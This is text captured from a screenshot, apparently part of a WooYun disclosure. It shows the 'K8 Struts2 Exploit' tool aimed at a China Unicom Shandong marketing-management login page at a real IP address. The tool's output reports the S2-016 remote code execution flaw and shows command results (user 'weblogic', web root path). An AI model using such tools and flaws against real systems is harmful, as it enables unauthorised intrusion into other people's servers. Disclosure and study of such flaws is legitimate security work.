 http://61.156.3.103:8280/rightmanage/login.jspa 加速器 输入文字搜索
收藏 网址导航 游戏中心 hao上网主页 百度一下 hao上网主页 当当网 凡客诚品 高清电影 京东商城 聚划算 热门游戏 苏宁易购 淘宝 天猫商城 小游戏
山东联通网格化营销管理
China unicom中国联通
山东联通 网格化营销管理系统
K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://61.156.3.103:8280/rightmanage/login.jspa 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息 清空
Target: http://61.156.3.103:8280/rightmanage/login.jspa
Useage: S2-016
存在2013 S2-016的洞
Whoami: weblogic
WebPath: /home/weblogic/apps/WebRoot
www.wooyun.org
完成 0 100%